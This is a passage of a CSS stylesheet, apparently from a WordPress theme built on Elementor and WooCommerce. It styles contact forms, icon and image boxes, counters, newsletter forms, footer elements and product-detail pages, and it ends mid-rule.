    .wdt-custom-contact-form .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] { -webkit-border-radius: var(--wdtRadius_Zero); border-radius: var(--wdtRadius_Zero); border-width: 0 0 1px 0; padding: 15px 0; border-color: rgba(var(--wdtPrimaryColorRgb), 0.4); }

    .wdt-custom-contact-form .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"]:focus { box-shadow: none; border-color: var(--wdtSecondaryColor); outline: none; }

    .wdt-custom-contact-form .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-textarea"] { height: 70px; resize: vertical; }

    .wdt-custom-contact-form .wpcf7-form .contact-btn p { margin: 0; }

    .wdt-custom-contact-form .wpcf7-form .contact-btn input[type="submit"] { width: 100%; padding: 12px 0; margin-top: 30px; }

       /*--<< Icon Box >>--*/

    .wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item { display: flex; align-items: center; justify-content: center; gap: 30px; }

    .wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group { margin: 0; }

    .wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span { line-height: 0.8em; }

    .wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin: 12px 0; }

    .wdt-custom-contact-icon-box .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H3); text-transform: uppercase; margin: 0; }

    /* home-3 slide counter */
    .wdt-custom-counter-style-1.in-home-3 .wdt-column-wrapper.wdt-column-gap-default .wdt-column:last-child {padding-left: 20px;}



/*--<< Contact Form >>--*/


    .wdt-custom-contact-page-form .wpcf7-form div p { display: flex; margin: 0; }

    .wdt-custom-contact-page-form .wpcf7-form div p .wpcf7-form-control-wrap:nth-child(1) { margin-right: 20px; }

    .wdt-custom-contact-page-form .wpcf7-form div p .wpcf7-form-control-wrap:nth-child(2) { margin-left: 20px; }

    .wdt-custom-contact-page-form .wpcf7-form .wpcf7-form-control-wrap:not(:last-child) { margin-bottom: 15px; }

    .wdt-custom-contact-page-form .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] { -webkit-border-radius: var(--wdtRadius_Zero); border-radius: var(--wdtRadius_Zero); border-width: 0 0 1px 0; padding: 8px 0; border-color: rgba(var(--wdtPrimaryColorRgb), 0.4); }

    .wdt-custom-contact-page-form .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"]:focus { box-shadow: none; border-color: var(--wdtSecondaryColor); outline: none; }

    .wdt-custom-contact-page-form .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-textarea"] { height: 70px; resize: vertical; }

    .wdt-custom-contact-page-form .wpcf7-form .contact-btn p { flex-wrap: wrap; margin: 0; }

    .wdt-custom-contact-page-form .wpcf7-form .contact-btn input[type="submit"] { width: 100%; padding: 12px 0; margin-top: 30px; }

/*--------------------------------------------------------------
    Home - 1 Banner Image Box & Content
--------------------------------------------------------------*/
    
    /*-- << Image Box >> --*/

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item, .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group, .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper, .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image, .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a, .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { width: 100%; height: 100%; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-column-wrapper.wdt-column-gap-wide .wdt-column { padding: 0 20px; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item { display: grid; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group { grid-area: 1/1; margin: 0; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image { overflow: hidden; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { -webkit-transform: scale(1.05); transform: scale(1.05); transform-origin: 0 20%; -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { -webkit-transform: scale(1); transform: scale(1); }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group { grid-area: 1/1; align-self: flex-end; width: 100%; display: flex; align-items: center; justify-content: flex-start; padding: 60px 0 60px 80px; background: rgba(var(--wdtHeadAltColorRgb), 0.5); backdrop-filter: contrast(1.5) blur(3px); -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background: rgba(var(--wdtquaternaryColorRgb), 0.8); -webkit-transform: scaleX(0); transform: scaleX(0); transform-origin: left bottom; transition: transform .3s ease, visibility .3s ease; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group::before { -webkit-transform: scaleX(1); transform: scaleX(1); }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-icon-wrapper { margin: 0; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-icon-wrapper .wdt-content-icon > span { line-height: 0.8; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { text-align: left; margin: 0 0 0 25px; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H5); font-weight: var(--wdtFontWeight_Ext); line-height: var(--wdtLineHeight_Base); letter-spacing: 3px; text-transform: uppercase; margin: 0; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-icon-wrapper,
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { -webkit-transform: translateX(0); transform: translateX(0); -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-icon-wrapper,
    .wdt-custom-banner-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-title { -webkit-transform: translateX(30px); transform: translateX(30px); }

/*--------------------------------------------------------------
    Home - 1 Popup & Content
--------------------------------------------------------------*/

    /*-- << Divider >> --*/

    .wdt-custom-separate-divider .elementor-divider .elementor-divider-separator { position: relative; display: block;-webkit-transform: scaleX(0); transform: scaleX(0); transform-origin: bottom left; -webkit-transition: all 2s ease; transition: all 2s ease; }

    .wdt-custom-separate-divider.wdt-item-is-inview .elementor-divider .elementor-divider-separator { -webkit-transform: scaleX(1); transform: scaleX(1); }

    .wdt-custom-separate-divider .elementor-divider .elementor-divider-separator::after { content: ""; position: absolute; width: 100%; height: 1px; background: linear-gradient(90deg, #B28774, transparent 60%); background-repeat: repeat-x, repeat-x, repeat-y, repeat-y; background-size: 30px 2px, 0px 0px, 0px 0px, 0px 0px; background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px; top: 0; left: 0; right: auto; bottom: 0; margin: auto; animation: Divider-anim 5s infinite linear; -webkit-animation: Divider-anim 5s infinite linear; -webkit-transition: all .5s ease; transition: all .5s ease; }

    @keyframes Divider-anim { 
        0% { background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;} 100% { background-position: 300px 0px, 0px 0px, 0px 0px, 0px 0px; }
    }

    @-webkit-keyframes Divider-anim { 
        0% { background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;} 100% { background-position: 300px 0px, 0px 0px, 0px 0px, 0px 0px; } 
    }

    /*-- << Icon List >> --*/

    .wdt-custom-icon-list-a ul.elementor-icon-list-items li.elementor-icon-list-item { width: 100%; max-width: fit-content; -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-icon-list-a ul.elementor-icon-list-items li.elementor-icon-list-item:hover { -webkit-transform: translateX(10px); transform: translateX(10px); }

    .wdt-custom-icon-list-a ul.elementor-icon-list-items li.elementor-icon-list-item .elementor-icon-list-text { font-size: var(--wdtFontSize_H5); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3px; text-transform: uppercase; }

/*-- << Popub - Iconbox >> --*/

    /*-- << Popup Box >> --*/

    .wdt-custom-popup-box-a .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon { line-height: 0.8em; }

    /*-- << Icon Box >> --*/

    .wdt-custom-popup-iconbox-not-link .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-subtitle { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3.6px; text-transform: uppercase; margin-bottom: 5px; }

    .wdt-custom-popup-iconbox .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-title { margin: 0; }
    .wdt-custom-popup-iconbox .wdt-content-item:hover .wdt-content-title h5 > a:hover {letter-spacing: .5px;}
    .wdt-custom-popup-iconbox .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H3); font-weight: var(--wdtFontWeight_Alt); text-transform: uppercase; margin: 0; }

    /*--<< Faq Tab >>--*/

    .wdt-custom-faq-tab .wdt-tabs-container .wdt-tabs-list li:not(:last-child) { margin: 0 30px 0 0; }

    .wdt-custom-faq-tab .wdt-tabs-container .wdt-tabs-content-wrapper { padding: 3em 0 0 0; }

    .wdt-custom-faq-tab .wdt-tabs-container[class*='-layout-horizontal'] ul.wdt-tabs-list li.ui-tabs-tab > a { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3px; text-transform: uppercase; margin-bottom: 20px; }

    .wdt-custom-faq-tab .wdt-tabs-container[class*='-layout-horizontal'] ul.wdt-tabs-list li.ui-tabs-tab > a:focus { text-decoration: none; }

    /*--<< Background Text >>--*/

    .wdt-custom-contact-background-text .wdt-heading-holder .wdt-heading-background-text-wrapper .wdt-heading-background-text { margin: 0; font-size: calc(var(--wdtFontSize_Alt) + 180px); opacity: 1; }

    .wdt-custom-contact-background-text-2 .wdt-heading-holder .wdt-heading-background-text-wrapper .wdt-heading-background-text { margin: 0; font-size: calc(var(--wdtFontSize_Alt) + 120px); opacity: 1; }

 /*--<< Mail Chimp >>--*/

    .wdt-custom-popup-newsletter .wdt-mailchimp-holder .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form input[type='text'], .wdt-custom-popup-newsletter .wdt-mailchimp-holder .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form input[type='email'] { padding: 1.1em; }

    .wdt-custom-popup-newsletter .wdt-mailchimp-holder.wdt-template-type3 .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form button[type='submit'] { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 3.6px; text-transform: uppercase; padding: 0.75em 3em; }

    .wdt-custom-popup-newsletter .wdt-mailchimp-holder.wdt-template-type3 .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form .wdt-mailchimp-subscription-button-holder button[type='submit'] i { font-size: var(--wdtFontSize_H6); line-height: 0.8em; }

    .wdt-custom-popup-newsletter .wdt-mailchimp-holder .wdt-mailchimp-wrapper .wdt-mailchimp-subscribe-form .wdt-mailchimp-subscription-button-holder button[type='submit'] > *:last-child { margin: 0 0 0 7px; }
    
    /*-- << Heading >> --*/

    .wdt-custom-capitalize-heading .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title { line-height: var(--wdtLineHeight_Alt); text-transform: capitalize; }

    /*--------------------------------------------------------------
    Home - 2 Counter
--------------------------------------------------------------*/

    /*--<< Counter >>--*/

    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-media-group { margin-bottom: 5px; }

    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-media-group,
    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-detail-group { opacity: 0.7; -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item:hover .wdt-content-media-group,
    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item:hover .wdt-content-detail-group { opacity: 1; }

    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper .wdt-content-counter { font-size: calc(var(--wdtFontSize_Alt) + 30px); line-height: var(--wdtLineHeight_Ext); text-transform: uppercase; }

    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin: 0; }

    .wdt-custom-counter-a .wdt-counter-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_Base); font-weight: var(--wdtFontWeight_Alt); letter-spacing: 3px; text-transform: uppercase; margin: 0; }

    
    /*--------------------------------------------------------------
    Home - 2 Content & Image
--------------------------------------------------------------*/

    /*--<< Icon Box >>--*/

    .wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item { display: grid; padding: 30px; }

    .wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group { grid-area: 1/1; width: 100%; text-align: end; margin: 0; z-index: -1; }

    .wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group { grid-area: 1/1; }

    .wdt-custom-icon-box-b-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); font-weight: var(--wdtFontWeight_H1); text-transform: uppercase; margin: 0; }
       
/*--------------------------------------------------------------
    Home - 1 Image & Content
--------------------------------------------------------------*/

    /*--<< Icon Box >>--*/

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item { display: flex; align-items: center; gap: 50px; }

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item:not(:last-child) { margin-bottom: 50px; }

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group { margin: 0; }

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-icon-wrapper .wdt-content-icon span { line-height: 0.8em; border-radius: var(--wdtRadius_Part); border: 1px solid var(--wdtTertiaryColor); }

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin-bottom: 10px; }
    .wdt-custom-icon-box-a-2 .wdt-content-item:hover .wdt-content-title h5 > a:hover {letter-spacing: .5px;}

    .wdt-custom-icon-box-a-2 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_H4); font-weight: calc(var(--wdtFontWeight_Ext) - 100); text-transform: uppercase; margin: 0; }




    /*--------------------------------------------------------------
    Home - 1 Service
--------------------------------------------------------------*/

    /*-- << Image Box >> --*/

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group { margin: 0; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image { overflow: hidden; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { -webkit-transform: scale(1.05); transform: scale(1.05); transform-origin: 0 20%; -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-media-group .wdt-content-image-wrapper .wdt-content-image > a img { -webkit-transform: scale(1); transform: scale(1); }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group { display: flex; align-items: center; justify-content: flex-start; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { margin: 0; width: fit-content; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle { font-family: var(--wdtFontTypo_Alt); font-size: calc(var(--wdtFontSize_Alt) + 20px); font-weight: var(--wdtFontWeight_Alt); line-height: var(--wdtLineHeight_Alt); color: rgba(var(--wdtLinkHoverColorRgb), 0.2); -webkit-transition: all .5s ease; transition: all .5s ease; margin: 0; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item:hover .wdt-content-detail-group .wdt-content-subtitle { color: rgba(var(--wdtLinkHoverColorRgb), 0.4); }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin: 0; }

    .wdt-custom-service-image-box .wdt-image-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title h5 { font-size: var(--wdtFontSize_Base); font-weight: var(--wdtFontWeight_Alt); letter-spacing: 3px; text-transform: uppercase; text-align: end; margin: 0; }


/* Shop Detail */
.wdt-product-image-gallery.swiper-wrapper .swiper-slide {width: 100% !important;}

/* header-custom-style starts */

.wdt-book-now .wdt-content-item {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}
.wdt-book-now .wdt-content-item .wdt-content-media-group {margin-bottom: 0;}
.wdt-book-now .wdt-content-item .wdt-content-media-group .wdt-content-title h5 {
    padding: 0px 30px;margin-top: 0;margin-bottom: 0;
}
.wdt-book-now .wdt-content-item .wdt-content-button > a{font-size: calc(var(--wdtFontSize_Base) - 4px);
    font-style: normal;
    font-weight: var(--wdtFontWeight_Ext);
    line-height: var(--wdtLineHeight_Base);
    padding: var(--wdtPadding_MaxiBtn);
    letter-spacing: var(--wdtLetter_spacing_btn);
    text-decoration: none;
    text-transform: uppercase;}
.wdt-custom-header-icon-list-1.elementor-widget-icon-list .elementor-icon-list-item > span,
.wdt-custom-header-icon-list-1.elementor-widget-icon-list .elementor-icon-list-item > a  {font-weight: calc(var(--wdtFontWeight_Ext) - 100);font-size: calc(var(--wdtFontSize_Base) - 2px);}
/* Header-menu Hover style-starts */

/* .wdt-header-menu ul>li:not(ul.sub-menu li):before {
    position: absolute; content: ""; width: 100%; height: 0%; background-color: var(--wdtPrimaryColor); bottom: 0; backdrop-filter: blur(0px); 
    filter: blur(83px) brightness(0.1) opacity(.1); z-index: -1; transition: all 0.3s cubic-bezier(0, 0, 0.2, 1); }
.wdt-header-menu ul>li.current-menu-item:not(ul.sub-menu li):before,
.wdt-header-menu ul>li.current_page_item:not(ul.sub-menu li):before,
.wdt-header-menu ul>li:not(ul.sub-menu li):hover:before{ height: 100%; } */

/* Header-menu Hover style-ends */
/* custom-instagaram */
.wdt-custom-overlap-insta .wdt-content-item .wdt-media-image-overlay .wdt-content-image-wrapper:before {opacity: 0;}
.wdt-custom-overlap-insta .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container { pointer-events: none; }
.wdt-custom-overlap-insta .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container .wdt-content-icon span{overflow: hidden;}
.wdt-custom-overlap-insta .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container .wdt-content-icon span::before{
    position: absolute;content: "";width: 100%;height: 100%;background-color: var(--wdtLinkHoverColor);transform: scale(0);-webkit-transform: scale(0);border-radius: 50%;transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);transition-delay:0.2s;
}
.wdt-custom-overlap-insta .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container .wdt-content-image img{transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);}
.wdt-custom-overlap-insta .wdt-content-item:hover .wdt-media-image-overlay > .wdt-media-image-overlay-container .wdt-content-icon span:before {
transform: scale(1);-webkit-transform:scale(1);
}
.wdt-custom-overlap-insta  .wdt-content-item:hover .wdt-content-image img{ transform-style: preserve-3d;transform: translateX(-10px)scale(1.1);-webkit-transform: translateX(-10px)scale(1.1);}
.wdt-custom-overlap-insta .wdt-content-item .wdt-media-image-overlay > .wdt-media-image-overlay-container .wdt-content-icon {opacity: 0;visibility: hidden;transform: translate(-50px,-50px);-webkit-transform: translate(-50px,-50px);transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);}
.wdt-custom-overlap-insta .wdt-content-item:hover .wdt-media-image-overlay > .wdt-media-image-overlay-container .wdt-content-icon {opacity: 1;visibility: visible;transform: translate(0px,0px);-webkit-transform: translate(0px,0px);}


/* header-custom-style ends */
/* custom-sinature */
.wdt-cust-sign-icon-box-2 .wdt-rc-template-custom-template .wdt-content-item .wdt-content-media-group .wdt-content-title-group.beside .wdt-content-title h5, 
.wdt-cust-sign-icon-box-2 .wdt-rc-template-custom-template .wdt-content-item .wdt-content-media-group .wdt-content-title-group.beside .wdt-content-subtitle {
    font-size: var(--wdtFontSize_Ext);
    text-transform: uppercase;
    letter-spacing: 2.64px;
    font-weight: var(--wdtFontWeight_Ext);
}
/* Common Footer Custom Styles-starts */
#footer .wdt-custom-main-footer-copyright .elementor-widget-container p a {color: var(--wdtAccentTxtColor);}
/* #footer .wdt-custom-main-footer-copyright .elementor-widget-container p a:hover {color: var(--wdtLinkHoverColor);} */
#footer .wdt-custom-footer-payment-icon ul.elementor-icon-list-items li.elementor-icon-list-item span.elementor-icon-list-icon {
    background-color: var(--wdtBodyBGColor);
    padding-left: 8px;
    padding-right: 8px;
    border-radius: var(--wdtRadius_1X);
}
#footer .wdt-custom-footer-payment-icon ul.elementor-icon-list-items li.elementor-icon-list-item span.elementor-icon-list-icon svg {margin: 0;}

/* footer common title */
#footer .wdt-custom-footer-title .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {font-weight: var(--wdtFontWeight_Ext);text-transform: capitalize;}

/* Common Footer Custom Styles-ends */

.wdt-custom-ban-right-side .elementor-container  {margin: 0 0 0 auto;}

/* Cutom-product-detail-style-starts */
.woocommerce div.product .wdt-custom-product-detail-summary-one .summary.wdt-product-summary .woocommerce-product-details__short-description {max-width: 546px;}
.woocommerce  div.product .wdt-custom-product-detail-summary-one .product_title {font-size: calc(var(--wdtFontSize_H3) + 4px);}
.woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary > div .price {font-size: calc(var(--wdtFontSize_H5) - 4px);font-weight: var(--wdtFontWeight_Alt);}
.woocommerce div.product .wdt-custom-product-detail-summary-one .summary .product_meta > span strong {font-size: var(--wdtFontSize_Ext);text-transform: capitalize;}
.woocommerce div.product .wdt-custom-product-detail-summary-one .summary .product_meta a{font-size: var(--wdtFontSize_Ext);}
/* .woocommerce .wdt-custom-product-detail-summary-one div.quantity:not(.quantity-with-plusminus) .qty, 
.woocommerce-page .wdt-custom-product-detail-summary-one div.quantity:not(.quantity-with-plusminus) .qty, 
.woocommerce .wdt-custom-product-detail-summary-one div.quantity:not(.quantity-with-plusminus) input, 
.woocommerce-page .wdt-custom-product-detail-summary-one div.quantity:not(.quantity-with-plusminus) input { width: 138px;padding: 0 15px;min-height: unset;padding-top: 8px;padding-bottom: 8px; text-align: center;border: 1px solid var(--wdtBodyTxtColor); } */
/* .woocommerce div.product .wdt-custom-product-detail-summary-one div.summary .cart .quantity > a[class*="arrow-plus"]{right: 23px;left:unset; top: 50%;transform: translateY(-50%);}
.woocommerce div.product .wdt-custom-product-detail-summary-one div.summary .cart .quantity > a[class*="arrow-minus"]{left: 23px; top: 50%;transform: translateY(-50%);} */
.woocommerce .wdt-custom-product-detail-summary-one .wdt-product-summary .product-buttons-wrapper .wc_btn_inline button.button.alt.single_add_to_cart_button.disabled,
.woocommerce .wdt-custom-product-detail-summary-one .wdt-product-summary .product-buttons-wrapper .wc_btn_inline button.button.alt.single_add_to_cart_button {
    border: 2px solid var(--wdtBodyTxtColor);
    background-color: transparent;
    color: var(--wdtBodyTxtColor) ;
    /* min-height: 45px; */
}
.woocommerce .wdt-custom-product-detail-summary-one .wdt-product-summary .product-buttons-wrapper .wc_btn_inline button.button.alt.single_add_to_cart_button:hover {
    border: 2px solid var(--wdtLinkHoverColor);
    background-color:var(--wdtLinkHoverColor);
    color: var(--wdtAccentTxtColor);
}
.woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.yith-woocompare-button {padding-left: 10px;}
 .woocommerce.single-product .product .wdt-custom-product-detail-summary-one .add_to_wishlist:before {font-size: 14px;}
.woocommerce.single-product .product .wdt-custom-product-detail-summary-one .compare:before {
        /* content: " "; */
        font-family: "Meni_El Icons";
        margin-right: 5px;
        position: relative;
        top: 0px;
        width: 15px;
        height: 15px;
        background-color: var(--wdtLinkColor);
        -webkit-mask-position: center;
        -webkit-mask-size: auto;
        -webkit-mask-repeat: no-repeat;
        mask-size: auto;
        mask-position: center;
        mask-size: auto;
        mask-repeat: no-repeat;
        left: -5px;
        display: inline-grid;
        }

.woocommerce.single-product .product .wdt-custom-product-detail-summary-one .compare:before  {
-mask-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18.8 14.5' style='enable-background:new 0 0 18.8 14.5;' xml:space='preserve'%3E%3Cg transform='translate(-217.203 -29.203)'%3E%3Cg%3E%3Cpath d='M223.7,35.8c-0.2,0-0.4-0.1-0.5-0.2l-2.4-2.4l-2.4,2.4c-0.3,0.3-0.8,0.3-1.1,0s-0.3-0.8,0-1.1l2.9-2.9 c0.3-0.3,0.8-0.3,1.1,0l2.9,2.9c0.3,0.3,0.3,0.8,0,1.1C224.1,35.7,223.9,35.8,223.7,35.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M228.1,43.7h-7.2c-0.4,0-0.8-0.3-0.8-0.8V32.8c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v9.4h6.5c0.4,0,0.8,0.3,0.8,0.8 S228.5,43.7,228.1,43.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M232.4,41.5c-0.2,0-0.4-0.1-0.5-0.2l-2.9-2.9c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l2.4,2.4l2.4-2.4 c0.3-0.3,0.8-0.3,1.1,0s0.3,0.8,0,1.1l-2.9,2.9C232.8,41.5,232.6,41.5,232.4,41.5z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M232.4,40.8c-0.4,0-0.8-0.3-0.8-0.8v-9.4h-6.5c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h7.2c0.4,0,0.8,0.3,0.8,0.8v10.1 C233.1,40.5,232.8,40.8,232.4,40.8z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E ");
 -webkit-mask-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18.8 14.5' style='enable-background:new 0 0 18.8 14.5;' xml:space='preserve'%3E%3Cg transform='translate(-217.203 -29.203)'%3E%3Cg%3E%3Cpath d='M223.7,35.8c-0.2,0-0.4-0.1-0.5-0.2l-2.4-2.4l-2.4,2.4c-0.3,0.3-0.8,0.3-1.1,0s-0.3-0.8,0-1.1l2.9-2.9 c0.3-0.3,0.8-0.3,1.1,0l2.9,2.9c0.3,0.3,0.3,0.8,0,1.1C224.1,35.7,223.9,35.8,223.7,35.8z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M228.1,43.7h-7.2c-0.4,0-0.8-0.3-0.8-0.8V32.8c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v9.4h6.5c0.4,0,0.8,0.3,0.8,0.8 S228.5,43.7,228.1,43.7z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M232.4,41.5c-0.2,0-0.4-0.1-0.5-0.2l-2.9-2.9c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l2.4,2.4l2.4-2.4 c0.3-0.3,0.8-0.3,1.1,0s0.3,0.8,0,1.1l-2.9,2.9C232.8,41.5,232.6,41.5,232.4,41.5z'/%3E%3C/g%3E%3Cg%3E%3Cpath d='M232.4,40.8c-0.4,0-0.8-0.3-0.8-0.8v-9.4h-6.5c-0.4,0-0.8-0.3-0.8-0.8s0.3-0.8,0.8-0.8h7.2c0.4,0,0.8,0.3,0.8,0.8v10.1 C233.1,40.5,232.8,40.8,232.4,40.8z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E ");
}

.woocommerce .wdt-custom-product-detail-summary-one.quantity .qty, 
.woocommerce-page .wdt-custom-product-detail-summary-one .quantity .qty, 
.woocommerce .wdt-custom-product-detail-summary-one .quantity input, 
.woocommerce-page .wdt-custom-product-detail-summary-one .quantity input {min-height: 40px;}
.woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary > div .woocommerce-variation-price .price .woocommerce-Price-amount.amount,
